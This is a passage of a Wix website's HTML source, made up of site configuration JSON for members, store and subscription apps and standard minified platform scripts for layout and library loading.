efinitionName":"Members Notifications Settings","instance":"","instanceId":"","sectionUrl":"https:\/\/apps.wix.com\/notifications\/settings-app","sectionMobileUrl":"https:\/\/apps.wix.com\/notifications\/settings-app","sectionPublished":true,"sectionMobilePublished":true,"sectionSeoEnabled":false,"sectionDefaultPage":"","sectionRefreshOnWidthChange":true,"widgets":{"14f25dd2-f9b0-edc2-f38e-eded5da094aa":{"widgetUrl":"https:\/\/apps.wix.com\/notifications\/settings-app","widgetId":"14f25dd2-f9b0-edc2-f38e-eded5da094aa","refreshOnWidthChange":true,"mobileUrl":"https:\/\/apps.wix.com\/notifications\/settings-app","appPage":{"id":"settings","name":"Settings","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{},"default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"isStandalone":true,"semanticVersion":"^0.1.0"}},"12033":{"type":"public","applicationId":12033,"appDefinitionId":"14dbef06-cc42-5583-32a7-3abd44da4908","appDefinitionName":"Members About","instance":"","instanceId":"","sectionUrl":"https:\/\/apps.wix.com\/members-area\/app\/about","sectionMobileUrl":"https:\/\/apps.wix.com\/members-area\/app\/about","sectionPublished":true,"sectionMobilePublished":true,"sectionSeoEnabled":false,"sectionDefaultPage":"","sectionRefreshOnWidthChange":true,"widgets":{"14dbefb9-3b7b-c4e9-53e8-766defd30587":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/members-about-ooi\/1.960.0\/Profile","widgetId":"14dbefb9-3b7b-c4e9-53e8-766defd30587","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/members-about-ooi\/1.960.0\/Profile","appPage":{"id":"about","name":"Profile","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"mobileSettingsEnabled":true,"controllerUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/ProfileController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/ProfileViewerWidget.bundle.min.js","minHeightInMobile":0,"viewer":{"errorReporting":{"url":""}},"isLoadable":true,"shouldLoadServerZip":true,"chunkLoadingGlobal":"webpackJsonp__wix_members_about_ooi"},"default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"platform":{"baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0"},"margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/editorScript.bundle.min.js","isStretched":{},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/members-about-ooi\/1.960.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^0.89.0"}},"12265":{"type":"public","applicationId":12265,"appDefinitionId":"14f25924-5664-31b2-9568-f9c5ed98c9b1","appDefinitionName":"Wix Members Area Notifications","instance":"","instanceId":"","sectionUrl":"https:\/\/notifications-app.wixapps.net\/communities-notifications-app\/app","sectionMobileUrl":"https:\/\/notifications-app.wixapps.net\/communities-notifications-app\/app","sectionPublished":true,"sectionMobilePublished":true,"sectionSeoEnabled":true,"sectionDefaultPage":"","sectionRefreshOnWidthChange":true,"widgets":{"14f2595a-a352-3ff1-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/notifications-app.wixapps.net\/communities-notifications-app\/app","widgetId":"14f2595a-a352-3ff1-9b3c-4d21861fe58f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/notifications-app.wixapps.net\/communities-notifications-app\/app","appPage":{"id":"notifications_app","name":"Notifications","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"minHeightInMobile":0},"default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"isStandalone":true,"semanticVersion":"^0.4.0"}},"13219":{"type":"public","applicationId":13219,"appDefinitionId":"215238eb-22a5-4c36-9e7b-e7c08025e04e","appDefinitionName":"Wix Stores","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":true,"permissions":{"revoked":false},"appFields":{"platform":{"margins":{"desktop":{"top":{"type":"PX","value":0},"right":{"type":"PX","value":0},"bottom":{"type":"PX","value":0},"left":{"type":"PX","value":0}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/wixstores-client-worker\/1.2815.0\/storesEditorScript.bundle.min.js","viewerScriptUrlTemplate":"","isStretched":{},"docking":{"desktop":{"horizontal":"HCENTER","vertical":"TOP_DOCKING"},"tablet":{},"mobile":{}},"errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^0.185.0"}},"13910":{"type":"public","applicationId":13910,"appDefinitionId":"2bef2abe-7abe-43da-889c-53c1500a328c","appDefinitionName":"My Subscriptions","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"b29db04a-a8f2-4bfe-bbad-21c99c1054b5":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/subscriptions-tpa\/1.840.0\/MySubscriptions","widgetId":"b29db04a-a8f2-4bfe-bbad-21c99c1054b5","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/subscriptions-tpa\/1.840.0\/MySubscriptions","appPage":{"id":"My Subscriptions","name":"My Subscriptions","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"controllerUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/MySubscriptionsController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/MySubscriptionsViewerWidget.bundle.min.js","viewer":{"errorReporting":{"url":""}}},"tpaWidgetId":"","default":true}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"platform":{"baseUrls":{"staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/editorScript.bundle.min.js","isStretched":{},"docking":{"desktop":{},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/subscriptions-tpa\/1.840.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^0.94.0"}},"14392":{"type":"siteextension","applicationId":14392,"appDefinitionId":"675bbcef-18d8-41f5-800e-131ec9e08762","instance":"","instanceId":""},"16728":{"type":"public","applicationId":16728,"appDefinitionId":"cffc6740-8042-48cc-a35b-d3fd03a69f0c","appDefinitionName":"Featured Members","instance":"","instanceId":"","sectionPublished":true,"sectionMobilePublished":false,"sectionSeoEnabled":true,"widgets":{"57074dda-cdaf-4df5-8919-a41f25911331":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"57074dda-cdaf-4df5-8919-a41f25911331","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"t45j1","pageJsonFilename":"82fcd3_e185bd97d894b0b7db153593c02b9122_1300.json","blocksVersion":"2.0.0","relatedArtifact":"staff-widget-bob"}},"default":false}},"appRequirements":{"requireSiteMembers":false},"isWixTPA":true,"installedAtDashboard":false,"permissions":{"revoked":false},"appFields":{"platform":{"baseUrls":{"siteAssets":"{urlTemplate: {siteAssets}?siteId=393aa037-5a79-4a0c-8283-3b8c2be6165c&metaSiteId=5a8c2d29-3590-4e51-a8a6-0a0e163126c8&siteRevision=1300","staticsBaseUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0","staticsEditorBaseUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"editorTranslationUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0\/assets\/locales\/messages_%7B%7Blng%7D%7D.json","studio":{"wixCodeInstanceId":"10d1ce00-b15a-4478-8810-ac7431c6a7a4","wixCodeGridId":"3e047a9f-e593-43d0-b71b-62c656107ca0","siteHeaderUrl":"f447a9fc82bc1b91c2ef22e3a3bcafb2_r3.json"},"editorScriptUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0\/editorScript.bundle.min.js","isStretched":{},"routerServiceUrl":"","docking":{"desktop":{},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/staff-widget-bob\/1.779.0\/viewerScript.bundle.min.js","errorReporting":{},"width":{"desktop":{},"tablet":{},"mobile":{}},"viewer":{"errorReporting":{}}},"isStandalone":true,"semanticVersion":"^3.286.0"}},"-666":{"type":"metasite","metaSiteId":"dde5a44f-e177-480f-b604-a31dccc8bb48","appDefId":"22bef345-3c5b-4c18-b782-74d4085112ff","instance":"","appDefinitionId":"22bef345-3c5b-4c18-b782-74d4085112ff","applicationId":-666,"instanceId":""}}},"beckyExperiments":{"specs.thunderbolt.WRichTextSemanticClasses":true,"specs.thunderbolt.ooi_css_vars":true,"specs.thunderbolt.ExpandableMenuFixDirection":true,"specs.thunderbolt.PayPalApiv2":true,"specs.thunderbolt.comps_to_hide_effectsis":true,"specs.thunderbolt.DDMenuMigrateCssCarmiMapper":true,"specs.PayPalButton.apiv2":true,"specs.thunderbolt.displayRefComponentsAsBlock":true,"specs.thunderbolt.OOICssForWidgetsWithAppSettings":true},"manifests":{"node":{"modulesToHashes":{"thunderbolt-features":"c2bbb612.bundle.min","thunderbolt-platform":"3b93a219.bundle.min","thunderbolt-css":"13e01cf2.bundle.min","thunderbolt-site-map":"3e98e16e.bundle.min","thunderbolt-mobile-app-builder":"4319d7ac.bundle.min"}},"web":{"modulesToHashes":{"thunderbolt-features":"f93a062e.bundle.min","thunderbolt-platform":"4feac399.bundle.min","thunderbolt-css":"ba223eda.bundle.min","thunderbolt-site-map":"4a49eeac.bundle.min","thunderbolt-mobile-app-builder":"c5638e50.bundle.min","webpack-runtime":"2d9fdeba.bundle.min"},"webpackRuntimeBundle":"2d9fdeba.bundle.min"},"webWorker":{"modulesToHashes":{"thunderbolt-features":"6c042d71.bundle.min","thunderbolt-platform":"406d1192.bundle.min","thunderbolt-css":"2bd6bd54.bundle.min","thunderbolt-site-map":"bc2e515e.bundle.min","thunderbolt-mobile-app-builder":"176d9d62.bundle.min"}}},"staticHTMLComponentUrl":"https:\/\/www-blacksexworkercollective-org.filesusr.com\/","remoteWidgetStructureBuilderVersion":"1.238.0"},"experiments":{"specs.thunderbolt.bgScrubMobile":true,"storeSanpshotOnRedis":true,"specs.thunderbolt.WRichTextSemanticClasses":true,"specs.thunderbolt.WixCodeInjectElementorySupport":true,"specs.thunderbolt.WixCodeTelemetryNewEndpoint":true,"specs.thunderbolt.WixCodeAsyncDispatcher":true,"specs.thunderbolt.ShouldUseNewIAMSocialFlow":true,"specs.thunderbolt.ignorePageLevelIndexableForDynamicPages":true,"specs.thunderbolt.ooi_css_vars":true,"specs.thunderbolt.ExpandableMenuFixDirection":true,"specs.thunderbolt.PayPalApiv2":true,"specs.thunderbolt.initialScriptsInBody":true,"dm_migrateToTextTheme":true,"specs.thunderbolt.comps_to_hide_effectsis":true,"specs.thunderbolt.dynamicUrlConverterOnUserCode":true,"specs.thunderbolt.iamResetPasswordFlow":true,"specs.thunderbolt.DDMenuMigrateCssCarmiMapper":true,"specs.thunderbolt.carmi_simple_mode":true,"specs.thunderbolt.checkIOSToAvoidBeacon":true,"specs.thunderbolt.blocksWixWidgetDefaultProps":true,"specs.thunderbolt.veloWixMembersAmbassadorV2":true,"specs.thunderbolt.dynamicUrlConverter":true,"specs.PayPalButton.apiv2":true,"specs.thunderbolt.displayRefComponentsAsBlock":true,"specs.thunderbolt.dontUseRegistryRuntime":true,"specs.thunderbolt.useSiteAssetsVarnishEnterprise":true,"displayWixAdsNewVersion":true,"specs.thunderbolt.ooi_css_optimization":true,"specs.ShouldForceCaptchaVerificationOnSignupSpec":"Disabled","specs.thunderbolt.OOICssForWidgetsWithAppSettings":true,"specs.thunderbolt.use_fetch_priority_in_image_loader":true,"specs.thunderbolt.WixCodeAnalyzeImportedNamespaces":true,"specs.expandableMenu.fixDirection":true,"specs.thunderbolt.resourceFetcherConformToFetchApi":true},"fleetConfig":{"fleetName":"thunderbolt-seo-renderer","type":"GA","code":0},"dynamicModelUrl":"https:\/\/blacksexworkercollective.org\/_api\/v2\/dynamicmodel","rollout":{"siteAssetsVersionsRollout":false,"isDACRollout":0,"isTBRollout":false},"commonConfig":{"brand":"wix","bsi":"","consentPolicy":{},"consentPolicyHeader":{}},"componentsLibrariesTopology":[{"artifactId":"editor-elements","namespace":"wixui","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.10852.0"},{"artifactId":"editor-elements","namespace":"dsgnsys","url":"https:\/\/static.parastorage.com\/services\/editor-elements\/1.10852.0"}],"anywhereConfig":{},"interactionSampleRatio":0.01,"rendererType":null,"react18Compatible":true}
  </script>
  <script>
    window.viewerModel = JSON.parse(document.getElementById('wix-viewer-model').textContent)
    window.fetchDynamicModel = () => (window.viewerModel.siteFeaturesConfigs.sessionManager.isRunningInDifferentSiteContext ?  Promise.resolve({}) : fetch(window.viewerModel.dynamicModelUrl, { credentials: 'same-origin' }).then(function(r){if(!r.ok)throw new Error(`[${r.status}]${r.statusText}`);return r.json()}))
    window.dynamicModelPromise = window.fetchDynamicModel()
    window.commonConfig = viewerModel.commonConfig
  </script>
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/externals-registry.inline.9cc56797.bundle.min.js">
  "use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[58],{26277:function(){window.__imageClientApi__={sdk:{}};const{lodash:e,react:o,reactDOM:a,imageClientApi:n}=window.externalsRegistry={lodash:{},react:{},reactDOM:{},imageClientApi:{}};n.loaded=new Promise((e=>{n.onload=e})),e.loaded=new Promise((o=>{e.onload=o})),window.reactDOMReference=window.ReactDOM={loading:!0},a.loaded=new Promise((e=>{a.onload=()=>{Object.assign(window.reactDOMReference,window.ReactDOM,{loading:!1}),e()}})),window.reactReference=window.React={loading:!0},o.loaded=new Promise((e=>{o.onload=()=>{Object.assign(window.reactReference,window.React,{loading:!1}),e()}})),window.reactAndReactDOMLoaded=Promise.all([o.loaded,a.loaded])}},function(e){var o;o=26277,e(e.s=o)}]);
  //# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/externals-registry.inline.9cc56797.bundle.min.js.map
  </script>
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/bi.inline.1e6a25de.bundle.min.js">
  "use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[2892],{},function(n){n.O(0,[142],(function(){return p=19108,n(n.s=p);var p}));n.O()}]);
  </script>
  <meta name="wix-dynamic-custom-elements" content="DropDownMenu">
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/fastdom.inline.cbb90a94.bundle.min.js">
  (self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[6008],{96114:function(t,e,n){var i;!function(e){"use strict";var r=function(){},s=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(t){return setTimeout(t,16)};function a(){var t=this;t.reads=[],t.writes=[],t.raf=s.bind(e),r("initialized",t)}function u(t){t.scheduled||(t.scheduled=!0,t.raf(o.bind(null,t)),r("flush scheduled"))}function o(t){r("flush");var e,n=t.writes,i=t.reads;try{r("flushing reads",i.length),t.runTasks(i),r("flushing writes",n.length),t.runTasks(n)}catch(t){e=t}if(t.scheduled=!1,(i.length||n.length)&&u(t),e){if(r("task errored",e.message),!t.catch)throw e;t.catch(e)}}function c(t,e){var n=t.indexOf(e);return!!~n&&!!t.splice(n,1)}a.prototype={constructor:a,runTasks:function(t){var e;for(r("run tasks");e=t.shift();)e()},measure:function(t,e){r("measure");var n=e?t.bind(e):t;return this.reads.push(n),u(this),n},mutate:function(t,e){r("mutate");var n=e?t.bind(e):t;return this.writes.push(n),u(this),n},clear:function(t){return r("clear",t),c(this.reads,t)||c(this.writes,t)},extend:function(t){if(r("extend",t),"object"!=typeof t)throw new Error("expected object");var e=Object.create(this);return function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])}(e,t),e.fastdom=this,e.initialize&&e.initialize(),e},catch:null};var f=e.fastdom=e.fastdom||new a;void 0===(i=function(){return f}.call(f,n,f,t))||(t.exports=i)}("undefined"!=typeof window?window:this)}}]);
  //# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/fastdom.inline.cbb90a94.bundle.min.js.map
  </script>
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/tslib.inline.efbbc8b2.bundle.min.js">
  "use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[8050],{31191:function(t,n,r){r.d(n,{CR:function(){return f},Jh:function(){return l},XA:function(){return a},ZT:function(){return o},_T:function(){return u},ev:function(){return p},mG:function(){return i},pi:function(){return c}});
  /*! *****************************************************************************
  Copyright (c) Microsoft Corporation.

  Permission to use, copy, modify, and/or distribute this software for any
  purpose with or without fee is hereby granted.

  THE SOFTWARE IS PROVIDED "AS IS" AND THE AUTHOR DISCLAIMS ALL WARRANTIES WITH
  REGARD TO THIS SOFTWARE INCLUDING ALL IMPLIED WARRANTIES OF MERCHANTABILITY
  AND FITNESS. IN NO EVENT SHALL THE AUTHOR BE LIABLE FOR ANY SPECIAL, DIRECT,
  INDIRECT, OR CONSEQUENTIAL DAMAGES OR ANY DAMAGES WHATSOEVER RESULTING FROM
  LOSS OF USE, DATA OR PROFITS, WHETHER IN AN ACTION OF CONTRACT, NEGLIGENCE OR
  OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
  PERFORMANCE OF THIS SOFTWARE.
  ***************************************************************************** */
  var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,n){t.__proto__=n}||function(t,n){for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])},e(t,n)};function o(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}var c=function(){return c=Object.assign||function(t){for(var n,r=1,e=arguments.length;r<e;r++)for(var o in n=arguments[r])Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o]);return t},c.apply(this,arguments)};function u(t,n){var r={};for(var e in t)Object.prototype.hasOwnProperty.call(t,e)&&n.indexOf(e)<0&&(r[e]=t[e]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(e=Object.getOwnPropertySymbols(t);o<e.length;o++)n.indexOf(e[o])<0&&Object.prototype.propertyIsEnumerable.call(t,e[o])&&(r[e[o]]=t[e[o]])}return r}function i(t,n,r,e){return new(r||(r=Promise))((function(o,c){function u(t){try{l(e.next(t))}catch(t){c(t)}}function i(t){try{l(e.throw(t))}catch(t){c(t)}}function l(t){var n;t.done?o(t.value):(n=t.value,n instanceof r?n:new r((function(t){t(n)}))).then(u,i)}l((e=e.apply(t,n||[])).next())}))}function l(t,n){var r,e,o,c,u={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return c={next:i(0),throw:i(1),return:i(2)},"function"==typeof Symbol&&(c[Symbol.iterator]=function(){return this}),c;function i(c){return function(i){return function(c){if(r)throw new TypeError("Generator is already executing.");for(;u;)try{if(r=1,e&&(o=2&c[0]?e.return:c[0]?e.throw||((o=e.return)&&o.call(e),0):e.next)&&!(o=o.call(e,c[1])).done)return o;switch(e=0,o&&(c=[2&c[0],o.value]),c[0]){case 0:case 1:o=c;break;case 4:return u.label++,{value:c[1],done:!1};case 5:u.label++,e=c[1],c=[0];continue;case 7:c=u.ops.pop(),u.trys.pop();continue;default:if(!(o=u.trys,(o=o.length>0&&o[o.length-1])||6!==c[0]&&2!==c[0])){u=0;continue}if(3===c[0]&&(!o||c[1]>o[0]&&c[1]<o[3])){u.label=c[1];break}if(6===c[0]&&u.label<o[1]){u.label=o[1],o=c;break}if(o&&u.label<o[2]){u.label=o[2],u.ops.push(c);break}o[2]&&u.ops.pop(),u.trys.pop();continue}c=n.call(t,u)}catch(t){c=[6,t],e=0}finally{r=o=0}if(5&c[0])throw c[1];return{value:c[0]?c[1]:void 0,done:!0}}([c,i])}}}Object.create;function a(t){var n="function"==typeof Symbol&&Symbol.iterator,r=n&&t[n],e=0;if(r)return r.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&e>=t.length&&(t=void 0),{value:t&&t[e++],done:!t}}};throw new TypeError(n?"Object is not iterable.":"Symbol.iterator is not defined.")}function f(t,n){var r="function"==typeof Symbol&&t[Symbol.iterator];if(!r)return t;var e,o,c=r.call(t),u=[];try{for(;(void 0===n||n-- >0)&&!(e=c.next()).done;)u.push(e.value)}catch(t){o={error:t}}finally{try{e&&!e.done&&(r=c.return)&&r.call(c)}finally{if(o)throw o.error}}return u}function p(t,n,r){if(r||2===arguments.length)for(var e,o=0,c=n.length;o<c;o++)!e&&o in n||(e||(e=Array.prototype.slice.call(n,0,o)),e[o]=n[o]);return t.concat(e||Array.prototype.slice.call(n))}Object.create}}]);
  //# sourceMappingURL=https://static.parastorage.com/services/wix-thunderbolt/dist/tslib.inline.efbbc8b2.bundle.min.js.map
  </script>
  <script async src="https://static.parastorage.com/services/wix-thunderbolt/dist/7043.55b593b6.bundle.min.js"></script>
  <script data-url="https://static.parastorage.com/services/wix-thunderbolt/dist/initCustomElements.inline.5746f19c.bundle.min.js">
  "use strict";(self.webpackJsonp__wix_thunderbolt_app=self.webpackJsonp__wix_thunderbolt_app||[]).push([[3727],{8819:function(e,t){t.Z=function(e,t=window){class i extends t.HTMLElement{constructor(){super()}reLayout(){}connectedCallback(){this.observeResize(),this.reLayout()}disconnectedCallback(){this.unobserveResize(),this.unobserveChildren()}observeResize(){e.resizeService.observe(this)}unobserveResize(){e.resizeService.unobserve(this)}observeChildren(e){this.childListObserver||(this.childListObserver=new t.MutationObserver((()=>this.reLayout()))),this.childListObserver.observe(e,{childList:!0})}observeChildAttributes(e,i=[]){this.childrenAttributesObservers||(this.childrenAttributesObservers=[]);const s=new t.MutationObserver((()=>this.reLayout()));s.observe(e,{attributeFilter:i}),this.childrenAttributesObservers.push(s)}observeChildResize(t){this.childrenResizeObservers||(this.childrenResizeObservers=[]),e.resizeService.observeChild(t,this),this.childrenResizeObservers.push(t)}unobserveChildrenResize(){this.childrenResizeObservers&&(this.childrenResizeObservers.forEach((t=>{e.resizeService.unobserveChild(t)})),this.childrenResizeObservers=null)}unobserveChildren(){if(this.childListObserver&&(this.childListObserver.disconnect(),this.childListObserver=null),this.childrenAttributesObservers){for(let e of this.childrenAttributesObservers)e.disconnect(),e=null;this.childrenAttributesObservers=null}this.unobserveChildrenResize()}}return i}},71020:function(e,t,i){i.d(t,{Y:function(){return s}});const s=()=>{const e={observedElementToRelayoutTarget:new Map,getLayoutTargets(t){const i=new Set;return t.forEach((t=>i.add(e.observedElementToRelayoutTarget.get(t)))),i},observe:i=>{e.observedElementToRelayoutTarget.set(i,i),t.observe(i)},unobserve:i=>{e.observedElementToRelayoutTarget.delete(i),t.unobserve(i)},observeChild:(i,s)=>{e.observedElementToRelayoutTarget.set(i,s),t.observe(i)},unobserveChild:i=>{e.observedElementToRelayoutTarget.delete(i),t.unobserve(i)}},t=new window.ResizeObserver((t=>{e.getLayoutTargets(t.map((e=>e.target))).forEach((e=>e.reLayout()))}));return e}},81978:function(e,t,i){var s={};i.r(s),i.d(s,{BackgroundParallax:function(){return u},BackgroundParallaxZoom:function(){return l},BackgroundReveal:function(){return h},BgCloseUp:function(){return g},BgExpand:function(){return m},BgFabeBack:function(){return v},BgFadeIn:function(){return b},BgFadeOut:function(){return f},BgFake3D:function(){return p},BgPanLeft:function(){return w},BgPanRight:function(){return O},BgParallax:function(){return y},BgPullBack:function(){return S},BgReveal:function(){return I},BgRotate:function(){return E},BgShrink:function(){return M},BgSkew:function(){return x},BgUnwind:function(){return R},BgZoomIn:function(){return L},BgZoomOut:function(){return C}});var n=i(31191),r=i(96114),o=i.n(r);const a=e=>e*Math.PI/180,c=(e,t)=>({width:e,height:t}),d=(e,t,i)=>({width:e,height:Math.max(t,i)});const u={hasParallax:!0,getMediaDimensions:d},l={hasParallax:!0,getMediaDimensions:d},h={hasParallax:!0,getMediaDimensions:d},g={getMediaDimensions:c},m={getMediaDimensions:c},v={getMediaDimensions:c},b={getMediaDimensions:c},f={getMediaDimensions:c},p={hasParallax:!0,getMediaDimensions:d},w={getMediaDimensions:(e,t)=>({width:1.2*e,height:t})},O={getMediaDimensions:(e,t)=>({width:1.2*e,height:t})},y={hasParallax:!0,getMediaDimensions:d},S={getMediaDimensions:c},I={hasParallax:!0,getMediaDimensions:d},E={getMediaDimensions:(e,t)=>function(e,t,i){const s=a(i),n=Math.hypot(e,t)/2,r=Math.acos(e/2/n),o=e*Math.abs(Math.cos(s))+t*Math.abs(Math.sin(s)),c=e*Math.abs(Math.sin(s))+t*Math.abs(Math.cos(s));return{width:Math.ceil(s<r?o:2*n),height:Math.ceil(s<a(90)-r?c:2*n)}}(e,t,22)},M={getMediaDimensions:c},x={getMediaDimensions:(e,t)=>function(e,t,i){const s=a(i);return{width:e,height:e*Math.tan(s)+t}}(e,t,20)},R={getMediaDimensions:c},L={hasParallax:!0,getMediaDimensions:d},C={getMediaDimensions:(e,t)=>({width:1.15*e,height:1.15*t})};var H=i(80483),A=i(97146),T=i(90856);var P=function(e,t,i=window){const s={width:void 0,height:void 0,left:void 0};return class extends e{constructor(){super()}reLayout(){const{containerId:e,pageId:n,useCssVars:r,bgEffectName:o}=this.dataset,a=i.document.getElementById(`${e}`),c=i.document.getElementById(`${n}`),d={};t.mutationService.measure((()=>{var e;const s="fixed"===i.getComputedStyle(this).position,n=(0,T.P2)(null===(e=t.getScreenHeightOverride)||void 0===e?void 0:e.call(t)),u=a.getBoundingClientRect(),l=t.getMediaDimensionsByEffect(o,u.width,u.height,n),{hasParallax:h}=l,g=(i.getComputedStyle(c).transition||"").includes("transform"),{width:m,height:v}=l,b=`${m}px`,f=`${v}px`;let p=(u.width-m)/2+"px";if(s){const e=i.document.documentElement.clientLeft;p=g?a.offsetLeft-e+"px":u.left-e+"px"}const w=s||h?0:(u.height-v)/2+"px",O=r?{"--containerW":b,"--containerH":f,"--containerL":p,"--screenH_val":`${n}`}:{width:b,height:f,left:p,top:w};Object.assign(d,O)})),t.mutationService.mutate((()=>{r?((0,T.A_)(this,s),(0,T.At)(this,d)):(0,T.A_)(this,d)}))}connectedCallback(){super.connectedCallback(),t.windowResizeService.observe(this)}disconnectedCallback(){super.disconnectedCallback(),t.windowResizeService.unobserve(this)}attributeChangedCallback(e,t){t&&this.reLayout()}static get 